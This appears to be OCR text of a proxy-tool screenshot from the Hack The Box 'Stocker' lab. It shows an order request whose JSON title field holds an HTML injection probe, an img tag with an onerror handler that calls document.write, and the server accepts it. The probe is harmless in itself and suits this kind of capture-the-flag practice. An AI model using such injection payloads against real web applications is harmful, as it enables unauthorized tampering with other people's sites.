 Request
Response
Method Header: Text Body: Text Send
Header: Text Body: Text
POST http://dev.stocker.htb/api/order HTTP/1.1
host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://dev.stocker.htb/stock
Content-Type: application/json
content-length: 212
Origin: https://dev.stocker.htb
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 21 Jan 2024 07:41:34 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 53
Connection: keep-alive
X-Powered-By: Express
ETag: W/"35-M84S+HVTZXKLzABTsGbhDGOsvrc"
{"basket":[{"_id":"638f116eeb060210cbd83a8f","title":
"<img src=\"x\" onerror=\"document.write('test')\" />","description":"It's a rubbish bin.","image":
"bin.jpg","price":76,"currentStock":15,"__v":0,"amount":1}]}
{"success":true,"orderId":"65accaaee36b2ce04a362c99"}
ind: No matches
Time: 379 ms Body Length: 53 Total Length: 296 bytes
ckets